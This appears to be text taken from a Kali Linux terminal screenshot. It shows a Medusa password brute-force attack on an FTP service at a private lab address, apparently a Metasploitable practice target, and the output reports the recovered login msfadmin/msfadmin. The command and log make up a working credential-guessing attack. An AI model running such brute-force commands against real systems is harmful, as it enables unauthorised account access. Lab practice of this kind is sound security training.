 eduardo@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(eduardo㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-17 14:16:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (
1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-17 14:16:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (
1 of 4, 1 complete) Password: msfadmin (2 of 4 complete)
2025-10-17 14:16:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (
1 of 4, 1 complete) Password: password (3 of 4 complete)
2025-10-17 14:16:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2025-10-17 14:16:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 2 complete) Password: password (2 of 4 complete)
2025-10-17 14:16:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (
1 of 4, 2 complete) Password: qwerty (4 of 4 complete)
2025-10-17 14:16:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-17 14:16:32 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin
[SUCCESS]
2025-10-17 14:16:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-17 14:16:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-17 14:16:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-17 14:16:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2025-10-17 14:16:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-17 14:16:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 5 complete) Password: qwerty (4 of 4 complete)
2025-10-17 14:16:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
4 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-17 14:16:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2025-10-17 14:16:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(eduardo㉿kali)-[~]
└─$